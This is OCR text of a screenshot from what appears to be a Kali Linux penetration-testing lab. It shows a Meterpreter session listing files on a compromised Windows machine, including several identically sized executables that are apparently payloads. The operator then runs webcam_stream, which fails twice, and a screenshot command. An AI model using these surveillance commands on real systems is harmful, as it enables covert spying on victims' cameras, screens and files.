 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali PenTester-Win-2016
Kazam kali@kali: ~/Desktop 05:15 CARRA
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
100777/rwxrwxrwx 73802 fil 2020-08-31 17:13:27 +0530 name.exe
100777/rwxrwxrwx 26922800 fil 2020-08-26 22:18:40 +0530 nmap-7.80-setup.exe
100666/rw-rw-rw- 19763200 fil 2020-08-02 15:04:09 +0530 node-v12.18.3-x64.msi
100666/rw-rw-rw- 61075456 fil 2020-07-10 10:09:13 +0530 openvpn-connect-3.1.3.713_signed.msi
100666/rw-rw-rw- 33668 fil 2020-05-03 07:30:47 +0530 php-keyring.gpg
100777/rwxrwxrwx 73802 fil 2020-08-31 14:13:59 +0530 plite.exe
100777/rwxrwxrwx 283307320 fil 2020-06-13 10:01:35 +0530 pycharm-community-2020.1.2.exe
100777/rwxrwxrwx 26744744 fil 2020-06-08 15:37:14 +0530 python-3.8.3.exe
100666/rw-rw-rw- 57976 fil 2020-08-27 07:06:21 +0530 scan_report.pdf
100777/rwxrwxrwx 73802 fil 2020-08-31 17:05:27 +0530 sollu (1).exe
100777/rwxrwxrwx 73802 fil 2020-08-31 17:07:18 +0530 sollu (2).exe
100777/rwxrwxrwx 73802 fil 2020-08-31 17:07:39 +0530 sollu (3).exe
100777/rwxrwxrwx 73802 fil 2020-08-31 17:03:22 +0530 sollu.exe
100777/rwxrwxrwx 24409160 fil 2020-08-30 19:45:22 +0530 tsetup.2.3.1.exe
100777/rwxrwxrwx 2117080 fil 2020-08-27 18:18:25 +0530 uTorrent.exe
100666/rw-rw-rw- 922284 fil 2020-08-19 08:38:06 +0530 uncompr.tif
100777/rwxrwxrwx 1406768 fil 2020-06-06 13:11:01 +0530 vs_Community.exe
100666/rw-rw-rw- 10678 fil 2020-05-08 10:57:48 +0530 web configuration.docx
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/Desktop/ZgViaHAp.html
[*] Streaming...
[-] webcam_start: Operation failed: 731
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/Desktop/xXjIjrQg.html
[*] Streaming...
[-] webcam_start: Operation failed: 731
meterpreter > screenshot
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.